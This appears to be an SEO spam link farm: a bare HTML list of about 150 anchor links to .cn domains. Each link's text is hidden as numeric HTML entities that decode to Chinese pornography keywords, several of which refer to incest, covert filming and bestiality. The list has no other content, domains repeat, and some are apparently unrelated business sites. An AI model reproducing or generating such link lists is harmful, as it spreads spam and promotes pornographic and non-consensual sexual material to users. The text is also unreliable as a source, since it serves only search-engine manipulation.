<a href="http://fengduoduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttt888.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;A&#x2164;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allux.cn" target="_blank">&#x4E45;&#x4E45;&#x66F0;&#x89C6;&#x9891;</a>|
<a href="http://92noq7g.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://gqii.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nnylsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://tzhuayin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://244bt.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ddcity.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x8272;&#x60F0;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;WWW</a>|
<a href="http://feizang.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://flower8.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aisiwa.cn" target="_blank">&#x9996;&#x9875;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x7EFC;&#x5408;</a>|
<a href="http://gpwlive.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5185;&#x5C04;</a>|
<a href="http://xinli23.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pouweng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zozzo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://directfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://xinli23.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlgttx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daofp.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hljurl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaiseng.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://playdv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://yiyioo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://ckez.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://eibr.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://fsio.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://28comcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;48x&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;</a>|
<a href="http://qxgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xfadmin.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://cnoj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzxxc.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://tian2m.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x4E0D;&#x5361;</a>|
<a href="http://jingshenbing.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://ypqz.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://toufaduo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lglmhdf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2174;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lexiangmart.cn" target="_blank">2021A&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://yxxd668.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;g0g0&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://xaxlhs.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fjemb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangjinji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c8net.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r3j3ct.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ozmr.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://weixinheng.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://huameizc.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sjmzhy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://greenaqua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://topyu.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dafa8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x62CD;&#x8272;&#x62CD;&#x4E2A;</a>|
<a href="http://nhald.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://sylucq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://googlewin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://adlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycs8.cn" target="_blank">&#x5927;&#x5E1D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoujiqqdown.cn" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zuomiao.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzbqbs.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bbsfccy168.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://xnmll.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://matianli.cn" target="_blank">&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanvis.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://englishpewter.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tatadate.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cg-blog.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://chengshiche.cn" target="_blank">&#x65E5;&#x672C;&#x963F;V&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://toufaduo.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ibaixue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://claytonhotel.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x56FD;&#x4EA7;voyeur&#x7CBE;&#x54C1;&#x5077;&#x7AA5;222</a>|
<a href="http://sbzxby.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjooit.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://feiyangcollege.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qsdhotel.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wybxdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://cmkkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://hbdxfkj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64CD;&#x4E45;&#x4E45;</a>|
<a href="http://yweol.cn" target="_blank">&#x5947;&#x7C73;&#x56DB;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shouyintai.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://englishpewter.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x5927;&#x9EC4;A&#x5927;&#x7247;&#x7247;</a>|
<a href="http://zgjgyl.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://tang-shan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;&#x770B;</a>|
<a href="http://leaxie.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xyzlsl.cn" target="_blank">99&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5929;&#x5929;&#x5728;&#x7EBF;</a>|
<a href="http://tatadate.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://cnnll.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://mygoo.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://tzhuayin.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbxdh.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x5168;&#x90E8;</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x8BD5;&#x770B;&#x505A;&#x53D7;120&#x79D2;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://shanmozhe.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://shzhsmfw.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tiantianhao.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://244bt.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x5927;&#x4E73;&#x6B32;&#x5987;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhejk85h.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dangong02.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://crmk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://nasyqwlkj.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://e315.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sinplex.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://qqxinyongka.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://hplusui.cn" target="_blank">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://xfadmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://123oye.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://benglou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nancyali.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://daiing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://gdzhenya.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://nontop.cn" target="_blank">&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kabude.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuanshuai.cn" target="_blank">&#x4E9A;&#x6D32;&#x03B1;v&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;
&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://toufaduo.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://ksmedia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7279;&#x6B8A;&#x5165;&#x53E3;</a>|
<a href="http://99auto.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yrlawyer.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxyuesao.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://xscyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://fscre.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd265.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://0756bus.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://feiyangcollege.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x864E;</a>|
<a href="http://ruzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;18&#x7981;</a>|
<a href="http://saromo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
